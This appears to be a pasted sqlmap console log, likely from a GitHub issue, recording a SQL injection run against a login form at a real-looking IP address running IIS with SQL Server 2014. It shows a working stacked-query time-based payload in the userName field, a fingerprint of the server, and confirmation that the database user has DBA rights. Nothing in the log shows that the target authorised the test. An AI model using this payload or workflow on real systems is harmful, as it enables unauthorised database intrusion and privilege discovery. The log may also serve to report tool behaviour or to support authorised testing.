 Press Enter to continue...c
C:\python27-x64\sqlmap>sqlmap.py -r test.txt --batch --is-dba
{1.3.3.6#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:11:53 /2020-11-01/
[17:11:53] [INFO] parsing HTTP request from 'test.txt'
custom injection marker ('*') found in option '--data'. Do you want to process it? [Y/n/q] Y
[17:11:53] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:11:53] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: userName=';WAITFOR DELAY '0:0:5'--&password=123'
---
[17:11:54] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 8.5
back-end DBMS: Microsoft SQL Server 2014
[17:11:54] [INFO] testing if current user is DBA
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
current user is DBA: True
[17:12:03] [INFO] fetched data logged to text files under 'C:\Users\lenovo\AppData\Local\sqlmap\output\180.215.206.207'
[*] ending @ 17:12:03 /2020-11-01/